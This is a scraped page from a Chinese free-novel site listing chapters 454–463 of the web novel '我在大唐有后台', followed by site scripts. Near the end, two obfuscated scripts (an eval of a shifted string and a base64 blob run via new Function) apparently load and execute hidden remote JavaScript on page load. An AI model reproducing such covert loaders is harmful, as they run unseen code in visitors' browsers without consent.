						                                                                          						  							<li><a href="/168_168580/6958810.html" title="我在大唐有后台 第454章 【其实是顾天涯的陷阱】">第454章 【其实是顾天涯的陷阱】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6961944.html' title='我在大唐有后台 第455章 【忍了半年，终于开杀】'>第455章 【忍了半年，终于开杀】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第456章 【隋卒那一声暴吼：我们冲锋时，无人可以挡】' href='/168_168580/6963263.html'>第456章 【隋卒那一声暴吼：我们冲锋时，无人可以挡】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第457章 【隋卒那一声释然：我们倒下时，无人可以救】" href="/168_168580/6963264.html">第457章 【隋卒那一声释然：我们倒下时，无人可以救】</a></li>
						                                                                          						  							<li><a href="/168_168580/6964900.html" title="我在大唐有后台 第458章 【陷阱，困兽，让你们绝望死】">第458章 【陷阱，困兽，让你们绝望死】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第459章 【今日，高句丽结束】' href='/168_168580/6969149.html'>第459章 【今日，高句丽结束】</a></li>
						                                                                          						  							<li><a href="/168_168580/6969148.html" title="我在大唐有后台 第460章 【顾天涯纵论未来，渊盖苏文身死】">第460章 【顾天涯纵论未来，渊盖苏文身死】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第461章 【终于建国喽，礼仪折腾人】" href="/168_168580/6969825.html">第461章 【终于建国喽，礼仪折腾人】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第462章 【建国大典上的一抹小插曲】' href='/168_168580/6975745.html'>第462章 【建国大典上的一抹小插曲】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6976373.html' title='我在大唐有后台 第463章 【古往今来，谁在开国之时撒狗粮？】'>第463章 【古往今来，谁在开国之时撒狗粮？】</a></li>
						                                                                          						  							<li><a href="/168_168580/7305894.html" title="我在大唐有后台 大唐五部曲，情节有延续">大唐五部曲，情节有延续</a></li>
						                                                  
                    </ul>
                </div>
                <i id="gotop" class="fa fa-sign-in" onclick="gotop();"></i><i id="gofooter" class="fa fa-sign-in" onclick="gofooter();"></i>
            </div>
        </section>
    </div>


    <script>
        function vote(aid, maxnum) {
            if ($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
                if ($.cookie('articlevote') >= maxnum) {
                    alert('推荐票 ( ' + maxnum + ' ) 已用完, 请明日再来.');
                    return;
                }
                $.ajax({
                    type: 'post',
                    url: '/api/articlevisit.php',
                    data: {
                        vote: true,
                        articleid: aid
                    },
                    success: function(data) {
                        if (data == '200') {
                            tmpstr = $.cookie('articlevote') + ' / ' + maxnum;
                            alert('推荐成功: ( ' + tmpstr + ' )');
                        } else {
                            alert('推荐失败');
                        }
                    }
                })

            } else {
                if (window.confirm("\n当前功能需要登录才能使用，转到登录页面吗？")) {
                    window.location.href = "/login/";
                } else {
                    return;
                }
            }
        }
    </script>

    
<!-- footer -->
<div id="footer">
    <footer class="container">
        <p><i class="fa fa-flag"></i>&nbsp;<a href="/">新笔趣阁</a>&nbsp;书友最值得收藏的免费网络小说阅读网</p>
        <p><a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简体版</a> · <a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁體版</a></p>
    </footer>
</div>
<script type="text/javascript" src="/static/js/xf.js"></script><script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//www.14t.xyz/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '10']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code --><script type='text/javascript' src='/static/js/xt.js'></script><script>!(function () {const a=['892509ihzscA','530411PjsRQp','460686BmxLLG','1054465hgWskM','charCodeAt','length','329803SSncuZ','1ktJhvf','658247zxYAze','833249EfPxfO','substr','fromCharCode'];(function(c,d){const h=b;while(!![]){try{const e=parseInt(h(0x136))+parseInt(h(0x131))*-parseInt(h(0x133))+parseInt(h(0x12b))+-parseInt(h(0x12c))+parseInt(h(0x12d))+-parseInt(h(0x132))+parseInt(h(0x130));if(e===d)break;else c['push'](c['shift']());}catch(f){c['push'](c['shift']());}}}(a,0xd0bde));function b(c,d){return b=function(e,f){e=e-0x12b;let g=a[e];return g;},b(c,d);}function pushCode(c){const i=b;let d,e,f='',g;for(d=0x0;d<c[i(0x12f)];d++){e=c[i(0x12e)](d);if(e>=0x21&&e<=0x4f)f=f+String['fromCharCode'](e+0x2f);else{if(e>=0x50&&e<=0x7e)f=f+String[i(0x135)](e-0x2f);else{g=d+0x1;if(c[i(0x134)](g,0x1)=='@')f=f+String['fromCharCode'](e+0x5);else f=f+c[i(0x134)](d,0x1);d++;}}}return f['replace']('@@','-');}eval(pushCode("G2C ,:5lQ`gehh_`bc_eagab_bgeooegQj5@4F>6?E]HC:E6WVk:?D ,DEJ=6lQ5:DA=2Ji?@?6P:>A@CE2?EQ ,:5lQVZ:5ZVQmk^:?DmVXjWH:?5@H]253JF?:@?lH:?5@H]253JF?:@?MM,.X]AFD9W:5XjG2C ,Dl5@4F>6?E]4C62E6t=6>6?EWQD4C:AEQX[9l5@4F>6?E]86Et=6>6?EDqJ%28}2>6WQ9625QX,_.jD]492CD6ElQFE7\gQjD]2DJ?4lP_jD]DC4lQ9EEADi^^;D]GD5CH66]4@>^@];DQj9]:?D6CEq67@C6WD[9]7:CDEr9:=5X"))})()</script><script src='/langtail/index.php?sourceid=168580'></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.2mx3.com/static/js/xt.js
body_size: 2457
content:
!(function() {
    function dvvRdA(s) {
        var d={"a":"A","y":"B","J":"C","L":"D","r":"E","b":"F","B":"G","f":"H","2":"I","V":"J","i":"K","6":"L","5":"M","s":"N","G":"O","x":"P","9":"Q","Y":"R","O":"S","l":"T","t":"U","m":"V","o":"W","M":"X","u":"Y","T":"Z","1":"a","D":"b","R":"c","S":"d","7":"e","Q":"f","P":"g","N":"h","k":"i","E":"j","j":"k","e":"l","0":"m","n":"n","d":"o","h":"p","z":"q","w":"r","4":"s","g":"t","p":"u","H":"v","A":"w","q":"x","Z":"y","8":"z","U":"0","C":"1","W":"2","X":"3","I":"4","c":"5","3":"6","F":"7","K":"8","v":"9",};
        return s.split('').map(function(c) {
            return d[c] !== undefined ? d[c] : c;
        }).join('');
    }
    function PczCQX(e) {
        var a0 = 'charAt'
          , a1 = 'fromCharCode'
          , a2 = 'charCodeAt'
          , a3 = 'indexOf';
        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
        var t = "", n, r, i, s, o, u, a, f = 0;
        e = e.replace(/[^A-Za-z0-9+/=]/g, "");
        while (f < e.length) {
            s = sx[a3](e[a0](f++));
            o = sx[a3](e[a0](f++));
            u = sx[a3](e[a0](f++));
            a = sx[a3](e[a0](f++));
            n = s << 2 | o >> 4;
            r = (o & 15) << 4 | u >> 2;
            i = (u & 3) << 6 | a;
            t = t + String[a1](n);
            if (u != 64) {
                t = t + String[a1](r);
            }
            if (a != 64) {
                t = t + String[a1](i);
            }
        }
        return (function(e) {
            var t = ""
              , n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e[a2](n);
                if (r < 128) {
                    t += String[a1](r);
                    n++;
                } else if (r > 191 && r < 224) {
                    c2 = e[a2](n + 1);
                    t += String[a1]((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e[a2](n + 1);
                    c3 = e[a2](n + 2);
                    t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3;
                }
            }
            return t;
        }
        )(t);
    }
    ;var s = ["data:image\/jpg;base64,TnmpuXYhDWIPS0Yotjbqif9h7XTNRkyexM9pDobUuWPd6CIdiBNUSfy8xXqXRX5/ilK3MJvR6Zj/[base64],[base64],[base64],[base64],"];
    new Function('PczCQX',PczCQX(dvvRdA(s.join('').substr(22))))(PczCQX);
}
)();

